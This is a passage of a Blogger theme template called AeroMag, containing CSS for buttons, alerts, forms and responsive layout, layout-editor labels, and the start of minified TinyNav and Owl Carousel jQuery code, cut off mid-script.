.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:0.667em 2em;border-bottom:none;-webkit-border-radius:0.333em;-moz-border-radius:0.333em;border-radius:0.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer}
.button,input.button{-webkit-transition:background-color 0.3s linear,color 0.3s linear;-moz-transition:background-color 0.3s linear,color 0.3s linear;transition:background-color 0.3s linear,color 0.3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-right:0.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-left:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-right:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.post-body blockquote{margin:25px 15px;padding:10px 20px;line-height:26px;border-left:5px solid #0583f2;background:#F5F5F5;font-style:italic}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-left:25px}
.tl-first-col{padding-right:25px}
.tl-col3-1{padding-right:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-left:25px}
.tl-col4-1{padding-right:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-left:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
#tl-photogallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}
#tl-photogallery img{width:100%!important;height:auto!important;padding:2px}
/*--------------
11. Other
--------------*/
#Top-FullWidth .car-inner .container,.tl-headlineWrap,.tl-recentHeadline .container,.headcontent,.cards-outer .container,.tl-wspace,.home-post,.simplesub:nth-child(odd),.simplesub:nth-child(even),.single-outer .container,.recent-post-column .columnitem,.small-slider .content,aside#sidebar-wrapper .widget,.post .post-body,.post header,.pager-outer,.about-author,.related-item .related-content{-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,.03);
-moz-box-shadow: 0px 1px 10px rgba(0,0,0,.03);-ms-box-shadow: 0px 1px 10px rgba(0,0,0,.03);box-shadow: 0px 1px 10px rgba(0,0,0,.03);}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #0583f2;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #0583f2;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:before,.form-hint.cn-email:before,.form-hint.cn-subject:before,.form-hint.cn-message:before{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:before{content:"\f007"}
.form-hint.cn-email:before{content:"\f003"}
.form-hint.cn-subject:before{content:"\f00c "}
.form-hint.cn-message:before{content:"\f044"}
thead{background:#0583f2;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#0583f2}
button.load-more{border:none;background:#0583f2;color:#fff;padding:10px 0;cursor:pointer;margin-top:25px}
button.load-more:hover{background:#222;color:#fff}
.zd-tab,.zd-acc{margin:25px 0}
.zd-acc>span.active,.zd-acc>span:hover{background:#0583f2}
.zd-acc>span{display:block;padding:7px 15px;background:#222;color:#fff;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.2);cursor:pointer}
.zd-acc>div{background:#F5F5F5;padding:20px}
.postags a:first-child,button#toTop{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.zd-tabbutton{overflow:auto}
.zd-tabbutton span{padding:8px 25px;background:#222;font-size:13px;display:block;font-weight:600;color:#fff;float:left;cursor:pointer}
.zd-tabbutton span.active,.zd-tabbutton span:hover{background:#0583f2;color:#fff}
.zd-tabcontent{margin:0 0 10px 0;padding:20px;background-color:#F5F5F5}
.tl-post-pagination{margin-top:25px}
.tl-post-pagination button{background:#0583f2;cursor:pointer;padding:6px 12px;display:inline-block;border:none;color:#fff;margin:4px;border-radius:2px}
.tl-post-pagination button.active,.tl-post-pagination button:hover{background:#222;color:#fff}
button#toTop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;border:none;right:10px;cursor:pointer;outline:none;background:#0583f2;color:#FFF;text-align:center}
button#toTop:hover{background:#222;color:#fff}
span.y-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#222;display:inline-block;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:99;width:45px;color:#fff;font-size:30px;line-height:45px;height:45px;background-color:rgba(0,0,0,0.5)}
div#tl-num-page{position:relative;float:left;margin:0;width:100%}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#0583f2;font-weight:normal;border:2px solid #0583f2;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-right:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
/*--------------------
12. Responsive Design
--------------------*/
@media only screen and (max-width:1100px) and (min-width:981px){.tl-midheader .main-header,#BlogHeader img{max-width:235px}div#Top-FullWidth .car-inner .container{height:225px!important}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}}
@media only screen and (max-width:980px){.dd-area>.navicon,.dd-area>.searchMenu{display:block}button.navicon{position:absolute;right:0;top:0;outline:none;cursor:pointer;border:none;color:#fff;height:50px;background:#222}button.searchMenu.randomPostMenu{position:absolute;top:0;right:45px;outline:none;cursor:pointer;border:none;width:45px;font-family:fontAwesome;height:50px}nav li.navicon{display:none!important}.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}#Ad728x90{margin-top:25px}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}.footerw,.columnitem,.header,.headerright,.metro-top .right,.metro-top .left,.main-wrap,.sidebar,.footerHeading,.footerSocial,.colOuter>div,.midRecent .midcol{float:none;width:100%;margin:10px 0}.footerHeading,.footerSocial{text-align:Center}.tinynav{width:100%;height:40px;display:block}.topnav .PageList ul{display:none}.dd-area{overflow:visible;position:relative}.dd-area nav{max-width:100%}.DropDownNavigation{display:none}.DropDownNavigation.active{display:block;z-index:999;height:350px;overflow:auto}nav ul li{float:none}nav>ul>li>a{background:#fff;border-bottom:1px solid #ddd;padding:10px;color:#222}nav>ul>li.submenu>ul{position:relative;width:100%;border:none;opacity:1;visibility:visible}nav>ul>li.submenu>ul>li.submenu2>ul{position:relative;opacity:1;visibility:visible;width:100%;border:none;top:0;left:0}nav>ul>li.submenu>ul>li.submenu2>ul>li>a{padding:10px 10px 10px 30px;color:#222;background:#ddd;border-bottom:1px solid #bbb;position:relative}nav>ul>li.submenu>ul>li{width:100%}nav>ul>li.nav-rec:after,nav>ul>li.nav-rec-tab:after{display:none}nav>ul>li.nav-rec>div,nav>ul>li.nav-rec-tab>div{display:None}li.megamenu .megamenu-inner{position:Relative;opacity:1;border:none;visibility:visible}li.megamenu .megamenu-inner .toCenter{background:#eee;width:auto;padding:0;margin:0}li.megamenu .megamenu-inner h3{color:#222}li.megamenu .megamenu-inner ul{padding:10px 10px 10px 20px}li.megamenu .megamenu-inner a{color:#222;border-bottom:1px solid #ddd}li.megamenu .megamenu-inner ul{display:block;float:none;width:100%;margin:10px 0}nav>ul>li>ul>li>a{padding:10px 10px 10px 20px;color:#222;background:#eee;border-bottom:1px solid #ddd}.nav-button{display:block;cursor:pointer}.DropDownNavigation{display:none;position:Absolute;top:100%;left:0;width:100%}.cards-outer .container{width:48%;margin:10px 1%}div#Top-FullWidth .widget{margin-bottom:40px!important}.main-wrap-inner,.sidebar-inner,.leftcol,.rightcol{padding:0}.midRecent{margin:0}.fw-sec{width:100%;float:none}div#footerw1,div#footerw2,div#footerw3{padding-right:0}.footerw .widget{margin:0}}
@media only screen and (max-width:767px){.footer-sub form{width:90%}.tabhead,.subhead,.home-post,.below-post-col>div{width:100%;float:none;margin:10px 0}.headicons{display:none}.left-top,.left-bottom{height:auto}.metro-top .sq,.metro-top .rect,.rt-contents .tabhead,.rt-contents .tabsub,.home-post,.cards-outer .container{float:none;width:100%;margin:10px 0}.gallery-inner .container{width:50%;padding-bottom:50%}#Ad728x90{display:none}.metro-top .right,.metro-top .right img{height:auto!important}.tl-subheadWrap,.tl-headlineWrap,.hp-imgw,.hp-tdm,.recent-post-column .column,.tl-topsocial,.navigation,.about-author .authorcontent{float:none;width:100%}.blog-pager-item .blog-pager-older-link,.blog-pager-item .blog-pager-newer-link{width:100%}.about-author img{float:none}.tl-recentHeadline .mag-subhead{padding:0}.home-post-body{margin-bottom:40px}.postags{top:0}.recent-post-slider img{height:auto}.recent-post-slider h3{font-size:15px!important}.navigation{display:block;float:none;margin-bottom:10px}div#Socialicons{margin-bottom:10px}.tl-colored-social .fa,.tl-social-icons .fa{margin:2px 0}.post-share ul li,.blog-pager-item .blog-pager-newer-link{margin-bottom:5px}span.headingspan{margin:2px}.author-profile{margin:5px 5px 10px 0}.main-wrap{margin:25px 0!important}.commentTabs .comment-buttons{float:none}.commentTabs h4{display:none}header.post-header h1,h1.post-title{font-size:25px}.tl-sitemap tbody td,.tl-sitemap tbody tr{width:100%;display:block;overflow:hidden}}
@media only screen and (max-width:479px){.tl-recentHeadline .tl-magMedia{height:auto}.metro-top .right h3{font-size:15px}.metro-top .rect{height:137px}.tl-headlineWrap{min-height:320px;max-height:none}.gallery-inner .container{width:100%;padding-bottom:100%}.recent-post-slider,.breadcrumbs,.post-sharing,.post-lspan{display:none!important}.comments .comments-content .comment-replies{margin-left:0}.postadafter{padding:25px 0}}
@media only screen and (max-width:329px){}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5}
body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1}
body#layout div.section{font-family:sans-serif}
body#layout .widget-content{border:1px solid rgba(0,0,0,0.09)}
body#layout:before{content:'Theme:AeroMag. Developer:Themelet. Website:Themelet.com. Help:themelethelp@gmail.com';position:absolute;right:0;top:0;width:200px;padding:10px;background:#0583f2;color:#fff}
body#layout .topnav{padding-top:30px}
body#layout div#StaticPages{width:45%}
body#layout div#Socialicons{width:44%}
body#layout .tl-midheader{padding:30px 0}
body#layout div#ContactForm1{display:none!important}
body#layout header.main-header:before{display:none}
body#layout div#nav-branding{float:left;width:100%}
body#layout div#Ad728x90{width:50%;float:right}
body#layout .panel{padding-bottom:30px;position:relative;height:auto;left:0;margin-left:0}
body#layout .tl-midheader .adbanner{max-height:none}
body#layout .dd-area,body#layout .ticker-style{padding-bottom:30px}
body#layout .top-full.full-Wrap{padding:30px 0}
body#layout .ForRecentWidgets>div{margin-bottom:0}
body#layout .side-panel-in{padding:0}
body#layout .DropDownNavigation{width:auto}
body#layout .inner{width:100%;margin:0 auto;padding:0}
body#layout .main-wrap-inner{padding-right:10px}
body#layout .sidebar-inner{padding-left:10px}
body#layout .main-wrap{width:60%;float:left}
body#layout .sidebar{float:right;width:40%}
body#layout .below-post-col{margin:0}
body#layout .below-post-col>div{width:41%;float:left}
body#layout .midRecent{margin:0;padding:30px 0}
body#layout .midRecent .midcol{float:left;width:28%}
body#layout .footerw{width:19.7%;float:left}
body#layout .footerSocial{float:none;width:auto}
body#layout .bot-full.full-Wrap,body#layout footer.main-footer{padding:30px 0}
body#layout .rhead{display:none}
body#layout .topnav:before,body#layout .tl-midheader:before,body#layout .panel:before,body#layout .dd-area:before,body#layout .ticker-style:before,body#layout .wrapper:before,body#layout .top-full.full-Wrap:before,body#layout .main-wrap:before,body#layout .sidebar:before,body#layout .midRecent:before,body#layout .leftCol:before,body#layout .rightCol:before,body#layout .bot-full.full-Wrap:before,body#layout footer.main-footer:before{font-size:18px;font-family:sans-serif;padding:10px;text-transform:uppercase;color:#fff;margin-bottom:40px;display:block}
body#layout .topnav:before{content:'Top Bar';background:#7ac143}
body#layout .tl-midheader:before{content:'Header ARea (Logo and ad)';background:#0099e5}
body#layout .panel:before{content:'Side Panel';background:#6a737b}
body#layout .dd-area:before{content:'Navigation Menu';background:#ff4c4c}
body#layout .ticker-style:before{content:'News Ticker';background:#6a737b}
body#layout .wrapper:before{content:'Top Featured';background:#7ac143}
body#layout .top-full.full-Wrap:before{content:'Top Full Width';background:#fbb034}
body#layout .main-wrap:before{content:'Main Wrapper (Post Area)';background:#7ac143}
body#layout .sidebar:before{content:'Sidebar Wrapper';background:#0099e5}
body#layout .midRecent:before{content:'Three Col (Recent)';background:#ff4c4c}
body#layout .leftCol:before{content:'Bottom Main Wrapper';background:#7ac143}
body#layout .rightCol:before{content:'Bottom Sidebar';background:#0099e5}
body#layout .bot-full.full-Wrap:before{content:'Bottom Full Width';background:#fbb034}
body#layout footer.main-footer:before{content:'Footer Widgets';background:#6a737b}
body#layout div#StaticPages:before,body#layout div#Socialicons:before,body#layout div#BlogHeader:before,body#layout div#Ad728x90:before,body#layout div#SidePanel:before,body#layout div#DropDownNavigation:before,body#layout div#forNewsTicker:before,body#layout div#forHomeBigger:before,body#layout div#ForRecentWidgets:before,body#layout div#sidebarWidgetsAbove:before,body#layout div#main:before,body#layout div#LeftColumn:before,body#layout div#RightColumn:before{color:#fff;display:block;padding:5px;margin-bottom:10px}
body#layout div#StaticPages:before{content:'Simply,click edit and add your pages.';background:#7ac143}
body#layout div#Socialicons:before{content:'Copy,the social media code from doc and paste here.';background:#7ac143}
body#layout div#BlogHeader:before{content:'Simply,click edit and set up your header.';background:#0099e5}
body#layout div#Ad728x90:before{content:'Putt the banner or Adsense ad code. Recommended (728x90)';background:#0099e5}
body#layout div#SidePanel:before{content:'Putt your logo,labels or recent posts';background:#6a737b}
body#layout div#DropDownNavigation:before{content:'Copy menu code from doc and paste in this widget. Replace # with your link and also specify Label where required.';background:#ff4c4c}
body#layout div#forNewsTicker:before{content:'Copy,the News Ticker code from doc click Edit and paste in this widget.';background:#6a737b}
body#layout div#forHomeBigger:before{content:'Copy the Code from doc and paste here.';background:#7ac143}
body#layout div#ForRecentWidgets:before{content:'Place The recent widgets as according to their location .';background:#7ac143}
body#layout div#sidebarWidgetsAbove:before{content:'Here,you can add widgets in sidebar.';background:#0099e5}
body#layout div#main:before{content:'Change the different settings related to blog post.';background:#6a737b}
body#layout div#LeftColumn:before{content:'Recent Post Left';background:#7ac143}
body#layout div#RightColumn:before{content:'Recent Post Right';background:#0099e5}
--></style>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
        //<![CDATA[
/*! http://tinynav.viljamis.com v1.1 by @viljamis */
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
// Owl
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), 